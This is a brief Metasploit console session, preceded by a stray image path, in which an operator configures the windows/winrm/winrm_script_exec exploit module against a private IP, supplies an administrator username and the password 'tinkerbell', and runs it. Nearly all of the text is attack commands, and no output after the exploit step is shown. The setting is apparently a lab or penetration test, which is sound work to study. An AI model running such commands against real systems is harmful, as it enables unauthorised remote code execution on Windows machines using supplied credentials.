 msf5 exploit(windows/winrm/winrm_script_exec) > set RHOSTS 10.2.18.45
RHOSTS => 10.2.18.45
msf5 exploit(windows/winrm/winrm_script_exec) > set FORCE_VBS true
FORCE_VBS => true
msf5 exploit(windows/winrm/winrm_script_exec) > set USERNAME administrator
USERNAME => administrator
msf5 exploit(windows/winrm/winrm_script_exec) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 exploit(windows/winrm/winrm_script_exec) > exploit